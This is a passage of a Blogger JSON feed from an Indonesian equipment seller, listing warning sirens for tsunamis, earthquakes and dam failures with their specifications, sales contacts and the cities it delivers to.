src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQelykc3o6zvEXsnij3xT5Z44WREvkz5kuqfpMjX2L3YdQOSECnP1dLOyd6d2TcSgqbtO_RYDe2FcFRuCuMh75Aqf34Acj9Mf5iWYwiq2yDMSHi4_zNH60weCk87D9a2X_cZUGF4GuAyg4gagLClAReJqUv1mtd-73ghpwr8NITJy-vFguEM8VSPWFwnNW\/s16000\/lion-king-jdw-450-potensi-bendungan-jebol.png\" title=\"Lion King JDW 450 Potensi Bendungan Jebol\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDW 450 Potensi Bendungan Jebol , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html\"\u003EEarly Warning Tsunami JDL 550 7.5kw \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html\"\u003ESirine 5 PK High Power Siren JDW 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5291643955973777101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5291643955973777101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5291643955973777101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdw-450-potensi-bendungan-jebol.html","title":"Lion King JDW 450 Potensi Bendungan Jebol"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQelykc3o6zvEXsnij3xT5Z44WREvkz5kuqfpMjX2L3YdQOSECnP1dLOyd6d2TcSgqbtO_RYDe2FcFRuCuMh75Aqf34Acj9Mf5iWYwiq2yDMSHi4_zNH60weCk87D9a2X_cZUGF4GuAyg4gagLClAReJqUv1mtd-73ghpwr8NITJy-vFguEM8VSPWFwnNW\/s72-c\/lion-king-jdw-450-potensi-bendungan-jebol.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5600668357733161496"},"published":{"$t":"2025-12-11T15:59:00.000-08:00"},"updated":{"$t":"2025-12-11T15:59:10.398-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine 5 PK High Power Siren JDW 400"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine 5 PK High Power Siren JDW 400  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9BQHanGZ5tbu8YiYWaieczADeLkFDPxu-DFzwhhkxGP22ecOqmLeiwd9y44oOZIhJmXnYCv5z1vSjcI-0ivQssnA76_fThtTbkvGXM0qah892lIwmXEb9t5H3UM2FJ0_Zf7jYSq5InvDFWS60XMIDmesowccBoRhItoGKoWB50zNpQpG4O8Z8eCkG89WQ\/s300\/sirine-5-pk-high-power-siren-jdw-400.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine 5 PK High Power Siren JDW 400\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9BQHanGZ5tbu8YiYWaieczADeLkFDPxu-DFzwhhkxGP22ecOqmLeiwd9y44oOZIhJmXnYCv5z1vSjcI-0ivQssnA76_fThtTbkvGXM0qah892lIwmXEb9t5H3UM2FJ0_Zf7jYSq5InvDFWS60XMIDmesowccBoRhItoGKoWB50zNpQpG4O8Z8eCkG89WQ\/s16000\/sirine-5-pk-high-power-siren-jdw-400.png\" title=\"Sirine 5 PK High Power Siren JDW 400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi sirine lk jdw400 :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npenilaian suara: 129 2db (a) @ 1m\u003Cbr \/\u003E\nmotor listrik: 4.0kw, 380\/ 400\/ 440v ac, 50\/ 60hz\u003Cbr \/\u003E\nip rating: ip44\u003Cbr \/\u003E\nfrekuensi keluaran: 500\/ 560 20hz\u003Cbr \/\u003E\nnada : tunggal\u003Cbr \/\u003E\nberat bersih: 100kg\u003Cbr \/\u003E\nkarton ukuran: 66x56x64cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine 5 PK High Power Siren JDW 400 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html\"\u003EEarly Warning Tsunami JDL 550 7.5kw \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html\"\u003EWarning Siren Lion King JDL 400 2.2KW 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5600668357733161496\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5600668357733161496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5600668357733161496"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-5-pk-high-power-siren-jdw-400.html","title":"Sirine 5 PK High Power Siren JDW 400"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9BQHanGZ5tbu8YiYWaieczADeLkFDPxu-DFzwhhkxGP22ecOqmLeiwd9y44oOZIhJmXnYCv5z1vSjcI-0ivQssnA76_fThtTbkvGXM0qah892lIwmXEb9t5H3UM2FJ0_Zf7jYSq5InvDFWS60XMIDmesowccBoRhItoGKoWB50zNpQpG4O8Z8eCkG89WQ\/s72-c\/sirine-5-pk-high-power-siren-jdw-400.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-368795139550308619"},"published":{"$t":"2025-12-11T15:47:00.000-08:00"},"updated":{"$t":"2025-12-11T15:53:54.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Early Warning Tsunami JDL 550 7.5kw "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Early Warning Tsunami JDL 550 7.5kw  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-\/s300\/early-warning-tsunami-jdl-550-7-5kw.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Early Warning Tsunami JDL 550 7.5kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-\/s16000\/early-warning-tsunami-jdl-550-7-5kw.png\" title=\"Early Warning Tsunami JDL 550 7.5kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating: 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560±20Hz\u003Cbr \/\u003E\nSingle Tone - Net Weight: 88Kg\u003Cbr \/\u003E\nCarton Size: 83x83x73CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Early Warning Tsunami JDL 550 7.5kw  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdl-400-380v-sirine-gempa-megatrusht.html\"\u003ELion King JDL 400 380V Sirine Gempa Megathrust\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html\"\u003EWarning Siren Lion King JDL 400 2.2KW 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/368795139550308619\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/368795139550308619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/368795139550308619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-tsunami-jdl-550-75kw.html","title":"Early Warning Tsunami JDL 550 7.5kw "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-\/s72-c\/early-warning-tsunami-jdl-550-7-5kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-86641060829180152"},"published":{"$t":"2025-12-11T05:06:00.000-08:00"},"updated":{"$t":"2025-12-11T05:12:21.869-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 400 380V Sirine Gempa Megathrust"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lion King JDL 400 380V Sirine Gempa Megathrust  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1K7z4WtbhWHh-R-Ui8nU9cvlYeoSNxqBjrLF7GPar0fHeG1juDtp0zIH6YjS6csUBVJBHgGDw7VY9n142_4ndHEdQWw-yVhW3gDGvBatavJ5UO5N5jScAQLi-3pkMiHIQRpgLF5JFU-YVivWRrDxjzDY1OAiSlLrNAnRJCMZjQ8IVk_kzrbzA0iP5JyV1\/s300\/lion-king-jdl-400-380v-sirine-gempa-megathrust.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 400 380V Sirine Gempa Megathrust\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1K7z4WtbhWHh-R-Ui8nU9cvlYeoSNxqBjrLF7GPar0fHeG1juDtp0zIH6YjS6csUBVJBHgGDw7VY9n142_4ndHEdQWw-yVhW3gDGvBatavJ5UO5N5jScAQLi-3pkMiHIQRpgLF5JFU-YVivWRrDxjzDY1OAiSlLrNAnRJCMZjQ8IVk_kzrbzA0iP5JyV1\/s16000\/lion-king-jdl-400-380v-sirine-gempa-megathrust.png\" title=\"Lion King JDL 400 380V Sirine Gempa Megathrust\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 400 380V Sirine Gempa Megathrust , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/original-yahagi-313-alarm-evakuasi-longsor.html\"\u003EOriginal Yahagi 313 Alarm Evakuasi Longsor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html\"\u003EWarning Siren Lion King JDL 400 2.2KW 220v\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/86641060829180152\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdl-400-380v-sirine-gempa-megatrusht.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/86641060829180152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/86641060829180152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lion-king-jdl-400-380v-sirine-gempa-megatrusht.html","title":"Lion King JDL 400 380V Sirine Gempa Megathrust"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1K7z4WtbhWHh-R-Ui8nU9cvlYeoSNxqBjrLF7GPar0fHeG1juDtp0zIH6YjS6csUBVJBHgGDw7VY9n142_4ndHEdQWw-yVhW3gDGvBatavJ5UO5N5jScAQLi-3pkMiHIQRpgLF5JFU-YVivWRrDxjzDY1OAiSlLrNAnRJCMZjQ8IVk_kzrbzA0iP5JyV1\/s72-c\/lion-king-jdl-400-380v-sirine-gempa-megathrust.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6544317359513896409"},"published":{"$t":"2025-12-11T00:06:00.000-08:00"},"updated":{"$t":"2025-12-11T15:37:06.277-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Warning Siren Lion King JDL 400 2.2KW 220v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Warning Siren Lion King JDL 400 2.2KW 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1oGp_jXOr9eDe0Z1RgO7NcuIIZJLYi1mD2bxv9NfloRmYtQfH1k8rsd3HHsKtyr2jEbwFhOuNd95-EVUrafdk3O8KGl1ZlZza-dBowNintmmEJ6GPzu2C8aNq-MuN9Xn22MgekhosLUi1R9l3ECkrFzM0z6a8RnSURx0HqFiqvmu-SWfRfW2UaArRh_R\/s300\/warning-siren-lion-king-jdl-400-2-2kw-220v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Siren Lion King JDL 400 2.2KW 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1oGp_jXOr9eDe0Z1RgO7NcuIIZJLYi1mD2bxv9NfloRmYtQfH1k8rsd3HHsKtyr2jEbwFhOuNd95-EVUrafdk3O8KGl1ZlZza-dBowNintmmEJ6GPzu2C8aNq-MuN9Xn22MgekhosLUi1R9l3ECkrFzM0z6a8RnSURx0HqFiqvmu-SWfRfW2UaArRh_R\/s16000\/warning-siren-lion-king-jdl-400-2-2kw-220v.png\" title=\"Warning Siren Lion King JDL 400 2.2KW 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Siren Lion King JDL 400 2.2KW 220v , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/original-yahagi-313-alarm-evakuasi-longsor.html\"\u003EOriginal Yahagi 313 Alarm Evakuasi Longsor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/emergency-siren-bencana-yahagi-s-303.html\"\u003EEmergency Siren Bencana Yahagi S-303\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-banjir-yahagi-283-radius-400mtr.html\"\u003ESirine Banjir Yahagi 283 Radius 400mtr\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6544317359513896409\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6544317359513896409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6544317359513896409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/warning-siren-lion-king-jdl-400-2-2kw-220v.html","title":"Warning Siren Lion King JDL 400 2.2KW 